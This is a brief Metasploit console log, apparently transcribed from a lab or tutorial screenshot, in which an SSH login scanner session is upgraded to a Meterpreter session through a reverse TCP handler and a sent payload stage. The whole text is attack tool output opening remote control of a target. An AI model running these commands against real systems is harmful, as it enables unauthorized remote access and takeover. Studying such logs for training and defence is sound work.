 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.155.231.2:4433
[*] Sending stage (1017704 bytes) to 192.155.231.3
[*] Meterpreter session 2 opened (192.155.231.2:4433 → 192.155.231.3:3301
0) at 2025-10-22 10:35:24 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) >